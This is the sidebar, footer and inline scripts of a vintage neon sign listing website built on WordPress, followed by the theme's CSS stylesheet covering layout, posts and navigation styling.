	<li class="cat-item cat-item-5462"><a href="https://vintagelightsignals.com/category/zanvis/" >zanvis</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vintagelightsignals.com/category/zekes/" >zekes</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagelightsignals.com/category/ziegenback/" >ziegenback</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintagelightsignals.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagelightsignals.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagelightsignals.com/2026/01/01/" title="RARE Vintage OLDE ENGLISH 800 Classic Neon Lit Letter Board Beer Sign WORKS
Don&#8217;t Panic LED Neon Sign Light Man Cave Bedroom Vintage Wall Decor">1</a></td><td><a href="https://vintagelightsignals.com/2026/01/02/" title="VINTAGE DR PEPPER NEON SODA BOTTLE CLOCK SIGN 24&#215;8 LIGHT LAMP HD SOFT DRINK">2</a></td><td><a href="https://vintagelightsignals.com/2026/01/03/" title="Vintage Car Garage Open Neon Signs Glass Bar Pub Cave Garage Decor 24&#215;24
Vintage Coca Cola Mini LED Neon Sign Retro Lighted Lettering Lamp 2266MT">3</a></td><td><a href="https://vintagelightsignals.com/2026/01/04/" title="Custom Made Vintage Harley Davidson Cigarettes Light Up Sign
Coca-Cola Neon Light Vintage Retro Sign Collectible rare Used">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelightsignals.com/2026/01/05/" title="Vintage SSPN Ford Tractor Neon Skin Gas &amp; Oil Porcelain Enamel Sign 48&#215;28.5
Budweiser Bow tie Neon Sign Vintage Slight Damage">5</a></td><td><a href="https://vintagelightsignals.com/2026/01/06/" title="Classic Car Vintage Auto Vehicle Automobile 24&#215;20 Neon Light Sign Lamp Display">6</a></td><td><a href="https://vintagelightsignals.com/2026/01/07/" title="Vintage Vehicle Car Auto Garage Vivid LED Neon Sign Light With Dimmer YT 24&#215;24
18 Gulf Oil Metal Sign Designed White Neon Clock">7</a></td><td><a href="https://vintagelightsignals.com/2026/01/08/" title="New Patron Patrón Tequila Liquor Neon Sign 17&#215;14 Light Lamp Vintage Wall Decor">8</a></td><td><a href="https://vintagelightsignals.com/2026/01/09/" title="Dr Pepper Diet Vintage Est 1885 Soft Drink TX 24 X 22Neon Sign Light Lamp HD
Vintage Cadillac Plexiglass Light Up Red Neon Sign Hood Man Cave 2ft 2 x 1ft 3">9</a></td><td><a href="https://vintagelightsignals.com/2026/01/10/" title="Blue Live Nude Gift Neon Signs Gift Artwork Wall Vintage Bar Glass Decor 24&#215;20
Vintage FENDER Lighted DISPLAY SIGN Guitar OLD Lighted Neon colors GUITAR NICE">10</a></td><td><a href="https://vintagelightsignals.com/2026/01/11/" title="Vintage Joe Camel 1980&#8217;s Genuine Taste Cigarettes Neon Lighted Bar Sign Working
OPEN BUSINESS SIGN Fallon NEW VTG Unopened BOX 1998 BLUE BORDER NEON BRIGHT NOS">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagelightsignals.com/2026/01/12/" title="Coors Light Neon Brand New In Box vintage lighted beer signs breweriana
Vintage Old Car 20&#215;16 Neon Sign Lamp Bar With Dimmer">12</a></td><td id="today">13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://vintagelightsignals.com/tag/17x14/' class='tag-link-927' title='178 topics' style='font-size: 8.0897435897436pt;'>17x14</a>
<a href='https://vintagelightsignals.com/tag/20x16/' class='tag-link-424' title='193 topics' style='font-size: 8.4487179487179pt;'>20''x16''</a>
<a href='https://vintagelightsignals.com/tag/24x20/' class='tag-link-696' title='225 topics' style='font-size: 8.9871794871795pt;'>24x20</a>
<a href='https://vintagelightsignals.com/tag/advertising/' class='tag-link-21' title='340 topics' style='font-size: 10.602564102564pt;'>advertising</a>
<a href='https://vintagelightsignals.com/tag/artwork/' class='tag-link-875' title='508 topics' style='font-size: 12.217948717949pt;'>artwork</a>
<a href='https://vintagelightsignals.com/tag/auto/' class='tag-link-745' title='204 topics' style='font-size: 8.6282051282051pt;'>auto</a>
<a href='https://vintagelightsignals.com/tag/beer/' class='tag-link-120' title='2,097 topics' style='font-size: 17.692307692308pt;'>beer</a>
<a href='https://vintagelightsignals.com/tag/blue/' class='tag-link-208' title='224 topics' style='font-size: 8.9871794871795pt;'>blue</a>
<a href='https://vintagelightsignals.com/tag/boutique/' class='tag-link-1488' title='183 topics' style='font-size: 8.1794871794872pt;'>boutique</a>
<a href='https://vintagelightsignals.com/tag/budweiser/' class='tag-link-185' title='325 topics' style='font-size: 10.423076923077pt;'>budweiser</a>
<a href='https://vintagelightsignals.com/tag/cave/' class='tag-link-9' title='819 topics' style='font-size: 14.012820512821pt;'>cave</a>
<a href='https://vintagelightsignals.com/tag/clock/' class='tag-link-18' title='421 topics' style='font-size: 11.5pt;'>clock</a>
<a href='https://vintagelightsignals.com/tag/club/' class='tag-link-118' title='240 topics' style='font-size: 9.2564102564103pt;'>club</a>
<a href='https://vintagelightsignals.com/tag/custom/' class='tag-link-70' title='487 topics' style='font-size: 12.038461538462pt;'>custom</a>
<a href='https://vintagelightsignals.com/tag/decor/' class='tag-link-125' title='1,305 topics' style='font-size: 15.897435897436pt;'>decor</a>
<a href='https://vintagelightsignals.com/tag/display/' class='tag-link-83' title='450 topics' style='font-size: 11.679487179487pt;'>display</a>
<a href='https://vintagelightsignals.com/tag/game/' class='tag-link-405' title='175 topics' style='font-size: 8.0897435897436pt;'>game</a>
<a href='https://vintagelightsignals.com/tag/garage/' class='tag-link-37' title='564 topics' style='font-size: 12.576923076923pt;'>garage</a>
<a href='https://vintagelightsignals.com/tag/gift/' class='tag-link-318' title='416 topics' style='font-size: 11.410256410256pt;'>gift</a>
<a href='https://vintagelightsignals.com/tag/glass/' class='tag-link-71' title='826 topics' style='font-size: 14.102564102564pt;'>glass</a>
<a href='https://vintagelightsignals.com/tag/home/' class='tag-link-100' title='195 topics' style='font-size: 8.4487179487179pt;'>home</a>
<a href='https://vintagelightsignals.com/tag/lamp/' class='tag-link-61' title='678 topics' style='font-size: 13.294871794872pt;'>lamp</a>
<a href='https://vintagelightsignals.com/tag/large/' class='tag-link-34' title='187 topics' style='font-size: 8.2692307692308pt;'>large</a>
<a href='https://vintagelightsignals.com/tag/light/' class='tag-link-58' title='2,827 topics' style='font-size: 18.858974358974pt;'>light</a>
<a href='https://vintagelightsignals.com/tag/lighted/' class='tag-link-42' title='422 topics' style='font-size: 11.5pt;'>lighted</a>
<a href='https://vintagelightsignals.com/tag/lite/' class='tag-link-214' title='183 topics' style='font-size: 8.1794871794872pt;'>lite</a>
<a href='https://vintagelightsignals.com/tag/logo/' class='tag-link-13' title='172 topics' style='font-size: 8pt;'>logo</a>
<a href='https://vintagelightsignals.com/tag/metal/' class='tag-link-6' title='198 topics' style='font-size: 8.5384615384615pt;'>metal</a>
<a href='https://vintagelightsignals.com/tag/miller/' class='tag-link-108' title='292 topics' style='font-size: 10.064102564103pt;'>miller</a>
<a href='https://vintagelightsignals.com/tag/neon/' class='tag-link-4' title='6,347 topics' style='font-size: 22pt;'>neon</a>
<a href='https://vintagelightsignals.com/tag/open/' class='tag-link-136' title='254 topics' style='font-size: 9.525641025641pt;'>open</a>
<a href='https://vintagelightsignals.com/tag/original/' class='tag-link-278' title='287 topics' style='font-size: 9.974358974359pt;'>original</a>
<a href='https://vintagelightsignals.com/tag/porcelain/' class='tag-link-134' title='351 topics' style='font-size: 10.782051282051pt;'>porcelain</a>
<a href='https://vintagelightsignals.com/tag/rare/' class='tag-link-88' title='621 topics' style='font-size: 12.935897435897pt;'>rare</a>
<a href='https://vintagelightsignals.com/tag/real/' class='tag-link-94' title='441 topics' style='font-size: 11.679487179487pt;'>real</a>
<a href='https://vintagelightsignals.com/tag/room/' class='tag-link-406' title='430 topics' style='font-size: 11.5pt;'>room</a>
<a href='https://vintagelightsignals.com/tag/shop/' class='tag-link-670' title='421 topics' style='font-size: 11.5pt;'>shop</a>
<a href='https://vintagelightsignals.com/tag/sign/' class='tag-link-5' title='5,912 topics' style='font-size: 21.730769230769pt;'>sign</a>
<a href='https://vintagelightsignals.com/tag/signs/' class='tag-link-78' title='502 topics' style='font-size: 12.128205128205pt;'>signs</a>
<a href='https://vintagelightsignals.com/tag/store/' class='tag-link-116' title='524 topics' style='font-size: 12.307692307692pt;'>store</a>
<a href='https://vintagelightsignals.com/tag/style/' class='tag-link-8' title='557 topics' style='font-size: 12.576923076923pt;'>style</a>
<a href='https://vintagelightsignals.com/tag/vintage/' class='tag-link-7' title='5,838 topics' style='font-size: 21.730769230769pt;'>vintage</a>
<a href='https://vintagelightsignals.com/tag/wall/' class='tag-link-38' title='1,036 topics' style='font-size: 15pt;'>wall</a>
<a href='https://vintagelightsignals.com/tag/window/' class='tag-link-306' title='202 topics' style='font-size: 8.6282051282051pt;'>window</a>
<a href='https://vintagelightsignals.com/tag/works/' class='tag-link-177' title='187 topics' style='font-size: 8.2692307692308pt;'>works</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://vintagelightsignals.com/vtg-90s-budweiser-beer-atlanta-1996-olympics-neon-sign-light-2/" title="96 olympics neon budweiser signs for sale">96 olympics neon budweiser signs for sale</a></li><li><a href="https://vintagelightsignals.com/15-vintage-gmc-metal-sign-neon-wall-clock-c20-custom-pickup-truck-parts-garage/" title="vintage gmc clocks">vintage gmc clocks</a></li><li><a href="https://vintagelightsignals.com/new-vintage-fallon-vertical-neon-open-sign/" title="wordpress">wordpress</a></li><li><a href="https://vintagelightsignals.com/vintage-large-anheuser-busch-la-beer-lighted-neon-bar-sign-france-works-great/" title="la beer anheuser-busch">la beer anheuser-busch</a></li><li><a href="https://vintagelightsignals.com/vintage-falstaff-neon-beer-sign/" title="falstaff neon beer sign">falstaff neon beer sign</a></li><li><a href="https://vintagelightsignals.com/vintage-old-milwaukee-beer-neo-neon-plastic-lighted-light-sign/" title="old milwaukee beer neon">old milwaukee beer neon</a></li><li><a href="https://vintagelightsignals.com/neon-transformer-everbrite-9000v-20ma-vintahe-marlboro-sign-vintage-1985/" title="everbrite Transformers">everbrite Transformers</a></li><li><a href="https://vintagelightsignals.com/vintage-miller-high-life-beer-sign-neon-girl-on-moon-rare-original-2/" title="vintage neon miller beer girl moon">vintage neon miller beer girl moon</a></li><li><a href="https://vintagelightsignals.com/vintage-light-olympia-neon-beer-sign-great-condition-old-70s-80s-art-rare/" title="light olympia beer neon sign">light olympia beer neon sign</a></li><li><a href="https://vintagelightsignals.com/road-runner-beep-car-auto-garage-open-24x20-neon-light-lamp-sign-vintage-auto/" title="flowjw2">flowjw2</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagelightsignals.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagelightsignals.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintagelightsignals.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div>
    </div> <!-- End of content wrapper -->
</div> <!-- End of content -->
<footer id="footer">
    <div class="wrapper">
                <div id="footer-credits">
            Copyright &copy; Vintage Neon Signs        </div>
    </div>
</footer>
<a id="scroll-up" href="javascript:void(0)"><span class="genericon-uparrow"></span></a>
    <script type="text/javascript">
	jQuery(window).load(function() {
	    var $container = jQuery("#grid-container");
	    $container.imagesLoaded(function() {
		$container.masonry({
		    itemSelector: ".grid",
		    isAnimated: true
		});
	    });
	});
    </script>
        <script type="text/javascript">	
	jQuery(window).load(function() {
	    flexslider_init();
	});
	function flexslider_init() {
	    jQuery(".flexslider").flexslider({
		controlsContainer: ".flex-container",
                animation: "fade",
		slideshow: false,
		controlNav: false,
                slideshowSpeed: 4000,
		prevText: "<span class='genericon-previous'></span>",
		nextText: "<span class='genericon-next'></span>"
            });
	}
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function(){
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false});
        });
    </script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagelightsignals.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagelightsignals.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintagelightsignals.com/wp-content/themes/default/style.css?ver=1.0.1
body_size: 5192
content:
/*
Theme Name: Gridz
Theme URI: https://appswp.net/gridz-wordpress-theme/
Author: AppsWP
Author URI: https://www.appswp.net
Description: Pinterest like personal blogging theme powered by jQuery Masonry. Beautiful retina-ready and responsive theme with flexible layout. Tons of options to customize the theme according to your needs
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: light, white, one-column, two-columns, right-sidebar, left-sidebar, fluid-layout, responsive-layout, custom-colors, custom-background, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, translation-ready, theme-options
Text Domain: gridz
*/

/* == RESET == */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

/* == DEFAULT HTML == */
body { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-shadow: none; }
p, h1, h2, h3, h4, h5, h6, td { line-height: 1.7; word-wrap: break-word; }
h1, h2, h3, h4, h5, h6 { font-weight: 700; }
h3 { font-size: 138.5%; }
h4 { font-size: 123.1%; }
h5, h6 { font-size: 110%; }
img { -ms-interpolation-mode: bicubic; vertical-align: middle; }
abbr, acronym { border-bottom: 1px dotted; cursor: help; }
em { font-style: italic; }
del, strike, s { text-decoration: line-through; }
sup { vertical-align: super; }
sub { vertical-align: sub; }
sub, sup { font-size: 75%; }
ins { background-color: #fef8a7; text-decoration: none; }
strong { font-weight: 700; }
textarea { font-size: 100%; overflow: auto; }
a img { border: 0 !important }
a { text-decoration: none }
* { outline: none }
pre { font-family: "Courier New", monospace; display: block; width: auto; overflow: auto; white-space: pre; white-space: pre-wrap; white-space: pre-line; word-wrap: break-word; padding: 13px; }
code { font-family: "Courier New", monospace; }
.clear { content: "."; clear: both !important; font-size: 0 !important; line-height: 0 !important; height: 0px !important; margin: 0 !important; padding: 0 !important; visibility: hidden !important; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }
audio, canvas, video { display: inline-block; *display: inline; }
audio:not([controls]) { display: none; }
.tablayout { width: 100%; }
.tablayout td { vertical-align: middle; }
.tablayout td.tdleft { text-align: left; }
.tablayout td.tdright { text-align: right; }
.tablayout td.tdcenter { text-align: center; }
a, input[type="text"], input[type="password"], textarea, input[type="button"], input[type="reset"], input[type="submit"] { -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.sticky, .bypostauthor {}

/* == IMAGES & ALIGNMENT == */
img { max-width: 100%; height: auto; width: auto; /* IE Fix */ }
embed, object, iframe, audio { max-width: 100%; }
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
.aligncenter { display: block; margin: 5px auto 5px auto; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto }
.wp-caption { max-width: 100%; text-align: center; margin-bottom: 20px !important; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { max-width: 100%; }
.wp-caption p.wp-caption-text, .gallery-caption, .entry_caption { margin: 0; padding: 0; margin-top: 10px; line-height: 1.5; text-align: center; }
.gallery-item { display: inline-block; *display: inline; zoom: 1; vertical-align: top; text-align: center; margin-bottom: 20px !important; }
.gallery-icon { margin-bottom: 0 !important; }
.gallery-columns-2 .gallery-item { width: 48%; margin: 0 1%; }
.gallery-columns-3 .gallery-item { width: 31%; margin: 0 1%; }
.gallery-columns-4 .gallery-item { width: 23%; margin: 0 1%; }
.gallery-columns-5 .gallery-item { width: 18%; margin: 0 1%; }
.gallery-columns-6 .gallery-item { width: 14%; margin: 0 1%; }

/* == FORM ELEMENTS == */
input[type="text"], input[type="password"], input[type="url"], input[type="email"], textarea { padding: 8px !important; color: #666 !important; border: 1px #ccc solid !important; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 12px !important; }
input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="email"]:focus, textarea:focus { -moz-box-shadow: inset 1px 1px 5px #ddd; -webkit-box-shadow: inset 1px 1px 5px #ddd; box-shadow: inset 1px 1px 5px #ddd; }
input[type="text"], input[type="url"], input[type="email"], input[type="password"] { line-height: 1 !important; }
input[type="button"], input[type="reset"], input[type="submit"] { background-color: #333; cursor: pointer; padding: 10px !important; line-height: 1 !important; color: #fff !important; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 12px !important; border: 0 none !important;-moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; font-weight: 700; }
input[type="button"]::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner { border: 0 !important; padding: 0 !important; }
textarea { max-width: 80%; }

/* == BODY == */
body { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; color: #333; font-size: 81.3%; background-color: #eee; background-image: url(images/background.png); background-repeat: repeat; }
.wrapper { width: 80%; margin: 0 auto; overflow: hidden; }
#container { width: 70%; float: left; overflow: hidden; }
#primary.widget-area { width: 28.5%; margin-left: 1.5%; float: left; }
#primary.widget-area-left { margin-left: 0; margin-right: 1.5%; }
#content.fullwidth #container { width: 100%; float: none; }
#content.fullwidth #primary.widget-area { display: none; }

/* == HEADER == */
#header { background-size: 100% auto; }
#header .wrapper { display: table; }
.site-social { width: 100%; display: table-cell; vertical-align: middle; text-align: right; }
.site-info { width: 30%; display: table-cell; vertical-align: middle; text-align: left; }
.site-logo { display: table-cell; min-width: 72px; max-width: 96px; padding-right: 10px; vertical-align: middle; text-align: left; }
.site-logo img { max-width: 96px; }
.site-title { font-size: 200%; line-height: 1.3; margin-bottom: 0; }
.site-description { font-size: 84.6%; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important; }
.social-profile, #search-button { font-family: "Genericons"; display: inline-block; *display: inline; zoom: 1; margin-left: 8px; line-height: 1; font-size: 22px; padding: 10px; border: 2px #fff solid; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; color: #fff; opacity: 0.3; filter: alpha(opacity=30); vertical-align: middle; }
.social-profile:hover, #search-button:hover { opacity: 1.0; filter: alpha(opacity=100); }
#header #searchform { display: inline-block; *display: inline; zoom: 1; vertical-align: middle; }
#header #searchsubmit { display: none; }
#header #s { background: transparent; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; -moz-border-radius: 18px; -webkit-border-radius: 18px; border-radius: 18px; border: 2px #fff solid !important; opacity: 0.3; filter: alpha(opacity=30); padding-left: 12px !important; padding-right: 12px !important; margin-left: 16px; color: #fff !important; }
#header #searchform { width: 0; }
#header #s:hover, #header #s:focus { opacity: 1.0; filter: alpha(opacity=100); }

/* == DROPDOWN NAVIGATION == */
#navigation { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important; -moz-box-shadow: 0 1px rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px rgba(0,0,0,0.2); box-shadow: 0 1px rgba(0,0,0,0.2); margin-bottom: 20px; }
.primary-menu ul li { float: left; text-align: left; }
.primary-menu ul li a { display: block; line-height: 1.7; }
.primary-menu ul li li { float: none; width: 170px; position: relative; z-index: 999; margin: 0; }
.primary-menu ul ul { position: absolute; margin-top: -2px; display: none; z-index: 9999; }
.primary-menu ul ul ul { top: 0; left: 170px; position: absolute; }
.primary-menu ul li:hover > ul { display: block; }
#navigation { background-color: #fff; }
.primary-menu ul li a { padding: 10px; color: #333; background-color: #fff; font-weight: 700; border-bottom: 2px #fff solid; }
.primary-menu ul li li a { font-weight: 300; border-bottom: 0 none; }
.primary-menu ul li li { border-top: 1px #eee solid; }
.primary-menu ul li li:first-child { border-top: 0 none; }
.primary-menu ul li.current-menu-item li a, .primary-menu ul li.current_page_item li a { color: #333; }
.primary-menu ul ul { -moz-box-shadow: 0 1px rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px rgba(0,0,0,0.2); box-shadow: 0 1px rgba(0,0,0,0.2); }
#navigation.responsive-navigation { display: none; }
#navigation.responsive-navigation { background-color: #444; clear: both; overflow: hidden; margin-bottom: 20px; }
#navigation.responsive-navigation a { display: block; padding: 10px; color: #fff; text-align: center; }
#navigation.responsive-navigation ul li { display: none; line-height: 1.7; }
#navigation.responsive-navigation ul li#select-menu-item { display: block; }

/* == POSTS == */
article.post, article.page, article.attachment { background-color: #fff; padding: 20px; margin-bottom: 30px; -moz-box-shadow: 0 1px rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px rgba(0,0,0,0.2); box-shadow: 0 1px rgba(0,0,0,0.2); overflow: hidden; clear: both; display: block; }
.grid-col-2 article.grid { width: 44%; }
.grid-col-3 article.grid { width: 27%; }
.grid-col-4 article.grid { width: 19%; }
article.grid { padding: 2%; margin: 0 1% 2%; }
#grid-container { margin-bottom: 20px; display: block; overflow: hidden; }
.entry-title, .entry-title a { color: #111; }
.entry-title { margin-bottom: 5px; }
.entry-featured { margin-bottom: 16px; }
.entry-meta { font-style: italic; font-size: 84.6%; line-height: 1.7; color: #999; margin-bottom: 16px; }
.entry-meta a { color: #999; }
.entry-footer { border-top: 1px #eee solid; padding-top: 5px; line-height: 1.7; font-size: 84.6%; color: #999; }
.entry-footer a { color: #999; display: inline-block; *display: inline; zoom: 1; vertical-align: middle; text-transform: uppercase; letter-spacing: 2px; }
.entry-footer .tdleft { width: 40%; }
.entry-footer .tdright { width: 60%; }
.entry-footer .tdright a:before { content: '/'; padding: 0 8px; }
.entry-footer .tdright a:first-child:before { content: ''; padding: 0; }
.entry-meta .entry-date:before, .entry-meta .entry-author:before, .entry-meta .entry-comments:before, .entry-meta .entry-categories:before, .entry-meta .entry-tags:before { content: '/'; padding: 0 8px; }
.entry-meta *:first-child:before { content: ''; padding: 0; }
article.grid .entry-meta .entry-date, article.grid .entry-footer .entry-author { display: none; }
article.grid .entry-meta .entry-author:before { content: ''; padding: 0; }
article.grid blockquote { padding: 16px; line-height: 1.7; font-family: Georgia, Times New Roman, serif; font-style: italic; font-size: 123.1%; color: #fff; background-image: url(images/quote_bg.png); background-repeat: no-repeat; background-position: -4px -4px; margin-bottom: 16px; }
article.grid blockquote a { color: #fff; text-decoration: underline; }
article.grid .ie-audio-link { display: none; }
.entry-content { margin-bottom: 16px; line-height: 1.7; overflow: hidden; clear: both; }
.entry-content * { margin-bottom: 16px; }
.entry-content *:last-child { margin-bottom: 0; }
.entry-content br, .entry-content .gallery, .entry-gallery span { margin-bottom: 0 !important; }
.entry-content h1 { font-size: 184.6%; }
.entry-content h2 { font-size: 169.2%; }
.entry-content h3 { font-size: 153.8%; }
.entry-content h4 { font-size: 138.5%; }
.entry-content h5 { font-size: 123.1%; }
.entry-content h6 { font-size: 107.7%; }
.entry-content table td, .entry-content table th { border: 1px #ddd solid; border-left: 0 none; padding: 8px; }
.entry-content table th { border-top: 0 none; font-weight: 700; }
.entry-content table td:last-child, .entry-content table th:last-child { border-right: 0 none; }
.entry-content blockquote { padding: 16px; border-left: 1px #ccc dotted; font-style: italic; }
.entry-content li { list-style-position: inside; margin-left: 10px !important; margin-bottom: 16px !important; padding: 0 !important; border: 0 none !important; margin-top: 0 !important; }
.entry-content li li { margin-top: 16px !important; }
.entry-content ul ul, .entry-content ol ol { margin-left: 10px; }
.entry-content ul { list-style: disc; }
.entry-content ol { list-style: decimal; }
.entry-content ol ol { list-style: lower-alpha; }
.entry-content ol ol ol { list-style: lower-roman; }
.entry-content a:hover { color: #444; text-decoration: underline; }
.entry-content input, .entry-content label, .entry-content textarea { margin-bottom: 0 !important; }
.entry-content img { margin-bottom: 16px !important; }
.entry-content .gallery { margin: 16px 0 0 0 !important; }
.entry-content .gallery-item img { margin-bottom: 0 !important; }
.entry-content .more-link { font-size: 92.3%; margin-left: 16px; }
.entry-content .more-link:hover { text-decoration: underline; }

/* == FLEXSLIDER == */
.flex-direction-nav { *height: 0; }
.flex-direction-nav { font-family: "Genericons"; text-align: right; }
.flex-direction-nav li { display: inline-block; *display: inline; zoom: 1; }
.flex-direction-nav a { display: block; padding: 5px; font-size: 16px; background-color: #333 !important; color: #fff !important; margin-left: 3px; margin-top: 3px; line-height: 1; }

/* == PAGE NAVIGATION == */
#page-navigation { margin-bottom: 20px; }
#page-navigation a { display: inline-block; *display: inline; zoom: 1; line-height: 1; padding: 8px; background-color: #fff; color: #666; -moz-box-shadow: 0 2px rgba(0,0,0,0.2); -webkit-box-shadow: 0 2px rgba(0,0,0,0.2); box-shadow: 0 2px rgba(0,0,0,0.2); margin-right: 5px; margin-bottom: 2px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important; }
#load-more { text-align: center; margin-bottom: 20px; clear: both; }
#load-more a { display: block; background-color: #fff; background-color: #fff; color: #666; -moz-box-shadow: 0 2px rgba(0,0,0,0.2); -webkit-box-shadow: 0 2px rgba(0,0,0,0.2); box-shadow: 0 2px rgba(0,0,0,0.2); font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important; padding: 8px; line-height: 1; }
.page-link { clear: both; padding-top: 10px; }
.page-link span { display: inline-block; *display: inline; zoom: 1; line-height: 1; padding: 8px; color: #fff; -moz-box-shadow: 0 2px rgba(0,0,0,0.2); -webkit-box-shadow: 0 2px rgba(0,0,0,0.2); box-shadow: 0 2px rgba(0,0,0,0.2); margin-right: 5px; margin-bottom: 2px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; font-size: 11px; }
.page-link a span { background-color: #eee; color: #666; text-decoration: none; }
.page-link a:hover span { color: #fff; }
.post-navigation { text-align: right; margin-bottom: 20px; }
.post-navigation a, .comment-navigation a { display: inline-block; *display: inline; zoom: 1; line-height: 1; padding: 8px; background-color: #fff; color: #666; -moz-box-shadow: 0 2px rgba(0,0,0,0.2); -webkit-box-shadow: 0 2px rgba(0,0,0,0.2); box-shadow: 0 2px rgba(0,0,0,0.2); margin-right: 5px; margin-bottom: 2px; font-family: "Genericons"; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.comment-navigation { padding: 10px 20px; text-align: right; background-color: #fff; border-top: 1px #ddd solid; -moz-box-shadow: 0 1px rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px rgba(0,0,0,0.2); box-shadow: 0 1px rgba(0,0,0,0.2); }
.comment-navigation a { background-color: #eee; }
.post-navigation a:hover, .comment-navigation a:hover { color: #fff; }

/* == WIDGET AREA == */
